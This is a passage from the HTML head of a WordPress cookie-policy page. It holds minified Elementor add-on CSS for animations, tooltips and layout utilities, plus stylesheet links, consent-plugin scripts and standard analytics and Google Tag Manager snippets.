rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}.ha-particle-wrapper{position:absolute;top:0;left:0;width:100%;height:100%}.ha-floating-element{position:fixed;z-index:999}.ha-floating-element-align-top-left .ha-floating-element{top:0;left:0}.ha-floating-element-align-top-right .ha-floating-element{top:0;right:0}.ha-floating-element-align-top-center .ha-floating-element{top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-floating-element-align-middle-left .ha-floating-element{top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-floating-element-align-middle-right .ha-floating-element{top:50%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-floating-element-align-bottom-left .ha-floating-element{bottom:0;left:0}.ha-floating-element-align-bottom-right .ha-floating-element{right:0;bottom:0}.ha-floating-element-align-bottom-center .ha-floating-element{bottom:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-editor-placeholder{padding:20px;border:5px double #f1f1f1;background:#f8f8f8;text-align:center;opacity:.5}.ha-editor-placeholder-title{margin-top:0;margin-bottom:8px;font-weight:700;font-size:16px}.ha-editor-placeholder-content{margin:0;font-size:12px}.ha-p-relative{position:relative}.ha-p-absolute{position:absolute}.ha-p-fixed{position:fixed}.ha-w-1{width:1%}.ha-h-1{height:1%}.ha-w-2{width:2%}.ha-h-2{height:2%}.ha-w-3{width:3%}.ha-h-3{height:3%}.ha-w-4{width:4%}.ha-h-4{height:4%}.ha-w-5{width:5%}.ha-h-5{height:5%}.ha-w-6{width:6%}.ha-h-6{height:6%}.ha-w-7{width:7%}.ha-h-7{height:7%}.ha-w-8{width:8%}.ha-h-8{height:8%}.ha-w-9{width:9%}.ha-h-9{height:9%}.ha-w-10{width:10%}.ha-h-10{height:10%}.ha-w-11{width:11%}.ha-h-11{height:11%}.ha-w-12{width:12%}.ha-h-12{height:12%}.ha-w-13{width:13%}.ha-h-13{height:13%}.ha-w-14{width:14%}.ha-h-14{height:14%}.ha-w-15{width:15%}.ha-h-15{height:15%}.ha-w-16{width:16%}.ha-h-16{height:16%}.ha-w-17{width:17%}.ha-h-17{height:17%}.ha-w-18{width:18%}.ha-h-18{height:18%}.ha-w-19{width:19%}.ha-h-19{height:19%}.ha-w-20{width:20%}.ha-h-20{height:20%}.ha-w-21{width:21%}.ha-h-21{height:21%}.ha-w-22{width:22%}.ha-h-22{height:22%}.ha-w-23{width:23%}.ha-h-23{height:23%}.ha-w-24{width:24%}.ha-h-24{height:24%}.ha-w-25{width:25%}.ha-h-25{height:25%}.ha-w-26{width:26%}.ha-h-26{height:26%}.ha-w-27{width:27%}.ha-h-27{height:27%}.ha-w-28{width:28%}.ha-h-28{height:28%}.ha-w-29{width:29%}.ha-h-29{height:29%}.ha-w-30{width:30%}.ha-h-30{height:30%}.ha-w-31{width:31%}.ha-h-31{height:31%}.ha-w-32{width:32%}.ha-h-32{height:32%}.ha-w-33{width:33%}.ha-h-33{height:33%}.ha-w-34{width:34%}.ha-h-34{height:34%}.ha-w-35{width:35%}.ha-h-35{height:35%}.ha-w-36{width:36%}.ha-h-36{height:36%}.ha-w-37{width:37%}.ha-h-37{height:37%}.ha-w-38{width:38%}.ha-h-38{height:38%}.ha-w-39{width:39%}.ha-h-39{height:39%}.ha-w-40{width:40%}.ha-h-40{height:40%}.ha-w-41{width:41%}.ha-h-41{height:41%}.ha-w-42{width:42%}.ha-h-42{height:42%}.ha-w-43{width:43%}.ha-h-43{height:43%}.ha-w-44{width:44%}.ha-h-44{height:44%}.ha-w-45{width:45%}.ha-h-45{height:45%}.ha-w-46{width:46%}.ha-h-46{height:46%}.ha-w-47{width:47%}.ha-h-47{height:47%}.ha-w-48{width:48%}.ha-h-48{height:48%}.ha-w-49{width:49%}.ha-h-49{height:49%}.ha-w-50{width:50%}.ha-h-50{height:50%}.ha-w-51{width:51%}.ha-h-51{height:51%}.ha-w-52{width:52%}.ha-h-52{height:52%}.ha-w-53{width:53%}.ha-h-53{height:53%}.ha-w-54{width:54%}.ha-h-54{height:54%}.ha-w-55{width:55%}.ha-h-55{height:55%}.ha-w-56{width:56%}.ha-h-56{height:56%}.ha-w-57{width:57%}.ha-h-57{height:57%}.ha-w-58{width:58%}.ha-h-58{height:58%}.ha-w-59{width:59%}.ha-h-59{height:59%}.ha-w-60{width:60%}.ha-h-60{height:60%}.ha-w-61{width:61%}.ha-h-61{height:61%}.ha-w-62{width:62%}.ha-h-62{height:62%}.ha-w-63{width:63%}.ha-h-63{height:63%}.ha-w-64{width:64%}.ha-h-64{height:64%}.ha-w-65{width:65%}.ha-h-65{height:65%}.ha-w-66{width:66%}.ha-h-66{height:66%}.ha-w-67{width:67%}.ha-h-67{height:67%}.ha-w-68{width:68%}.ha-h-68{height:68%}.ha-w-69{width:69%}.ha-h-69{height:69%}.ha-w-70{width:70%}.ha-h-70{height:70%}.ha-w-71{width:71%}.ha-h-71{height:71%}.ha-w-72{width:72%}.ha-h-72{height:72%}.ha-w-73{width:73%}.ha-h-73{height:73%}.ha-w-74{width:74%}.ha-h-74{height:74%}.ha-w-75{width:75%}.ha-h-75{height:75%}.ha-w-76{width:76%}.ha-h-76{height:76%}.ha-w-77{width:77%}.ha-h-77{height:77%}.ha-w-78{width:78%}.ha-h-78{height:78%}.ha-w-79{width:79%}.ha-h-79{height:79%}.ha-w-80{width:80%}.ha-h-80{height:80%}.ha-w-81{width:81%}.ha-h-81{height:81%}.ha-w-82{width:82%}.ha-h-82{height:82%}.ha-w-83{width:83%}.ha-h-83{height:83%}.ha-w-84{width:84%}.ha-h-84{height:84%}.ha-w-85{width:85%}.ha-h-85{height:85%}.ha-w-86{width:86%}.ha-h-86{height:86%}.ha-w-87{width:87%}.ha-h-87{height:87%}.ha-w-88{width:88%}.ha-h-88{height:88%}.ha-w-89{width:89%}.ha-h-89{height:89%}.ha-w-90{width:90%}.ha-h-90{height:90%}.ha-w-91{width:91%}.ha-h-91{height:91%}.ha-w-92{width:92%}.ha-h-92{height:92%}.ha-w-93{width:93%}.ha-h-93{height:93%}.ha-w-94{width:94%}.ha-h-94{height:94%}.ha-w-95{width:95%}.ha-h-95{height:95%}.ha-w-96{width:96%}.ha-h-96{height:96%}.ha-w-97{width:97%}.ha-h-97{height:97%}.ha-w-98{width:98%}.ha-h-98{height:98%}.ha-w-99{width:99%}.ha-h-99{height:99%}.ha-w-100{width:100%}.ha-h-100{height:100%}.ha-flex{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.ha-flex-inline{display:-webkit-inline-box!important;display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.ha-flex-x-start{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.ha-flex-x-end{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.ha-flex-x-between{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.ha-flex-x-around{-ms-flex-pack:distribute;-webkit-justify-content:space-around;justify-content:space-around}.ha-flex-x-even{-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;-webkit-justify-content:space-evenly;justify-content:space-evenly}.ha-flex-x-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.ha-flex-y-top{-webkit-box-align:start;-webkit-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.ha-flex-y-center{-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center}.ha-flex-y-bottom{-webkit-box-align:end;-webkit-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}
</style>
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.verumitaly.com/wp-content/uploads/elementor/css/post-6.css?ver=1752046452' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.verumitaly.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.verumitaly.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.27.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.verumitaly.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.27.3' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.verumitaly.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.3' media='all' />
<link rel='stylesheet' id='elementor-post-2654-css' href='https://www.verumitaly.com/wp-content/uploads/elementor/css/post-2654.css?ver=1752192355' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://www.verumitaly.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.16.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.verumitaly.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js" id="jquery-js"></script>
<script src="https://www.verumitaly.com/wp-content/plugins/myagileprivacy/frontend/js/anime.min.js?ver=3.1.9" id="my-agile-privacy-anime-js"></script>
<script id="my-agile-privacy-js-extra">
var map_cookiebar_settings = {"logged_in_and_admin":"","verbose_remote_log":"","internal_debug":"","notify_div_id":"#my-agile-privacy-notification-area","showagain_tab":"","notify_position_horizontal":"right","showagain_div_id":"my-agile-privacy-consent-again","blocked_content_text":"Warning: some page functionalities could not work due to your privacy choices.","inline_notify_color":"#444444","inline_notify_background":"#fff3cd","blocked_content_notify_auto_shutdown_time":"3000","scan_mode":"config_finished","cookie_reset_timestamp":null,"show_ntf_bar_on_not_yet_consent_choice":"","enable_microsoft_cmode":"","enable_cmode_v2":"1","enable_cmode_url_passthrough":"1","cmode_v2_forced_off_ga4_advanced":"","map_notify_title":"0","map_first_layer_branded":"0","plugin_version":"3.1.9"};
var map_ajax = {"ajax_url":"https:\/\/www.verumitaly.com\/wp-admin\/admin-ajax.php","security":"fe1d93baa9","force_js_learning_mode":"0","scanner_compatibility_mode":"","cookie_process_delayed_mode":"0"};
</script>
<script src="https://www.verumitaly.com/wp-content/plugins/myagileprivacy/frontend/js/plain/my-agile-privacy-frontend.js?ver=3.1.9" id="my-agile-privacy-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
</script>
<script src="https://www.verumitaly.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.15" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://www.verumitaly.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.27.3" id="font-awesome-4-shim-js"></script>
<script src="https://www.verumitaly.com/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://www.verumitaly.com/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.verumitaly.com/en/wp-json/wp/v2/pages/2654" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.verumitaly.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://www.verumitaly.com/en/?p=2654' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.verumitaly.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.verumitaly.com%2Fen%2Fcookie-policy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.verumitaly.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.verumitaly.com%2Fen%2Fcookie-policy%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.15 stt:1,27;" />
<meta name="generator" content="Elementor 3.27.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script defer src="https://umami.webkolm.com/script.js" data-website-id="7053361c-b0f3-4c53-8f12-5125e27dc789"></script>
<!-- Google Tag Manager -->
<script class=" map_not_to_block">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T278MBC');</script>
<!-- End Google Tag Manager -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.verumitaly.com/wp-content/uploads/2023/11/favicon-1-e1726479005368.png" sizes="32x32" />
